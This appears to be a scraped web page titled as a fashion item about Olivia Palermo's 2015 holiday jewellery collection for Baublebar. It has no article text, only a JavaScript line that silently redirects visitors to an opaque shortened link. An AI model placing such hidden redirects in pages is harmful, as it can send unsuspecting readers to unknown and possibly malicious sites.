
Olivia Palermo For Baublebar Jewelry Holiday 2015
Collection
December 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";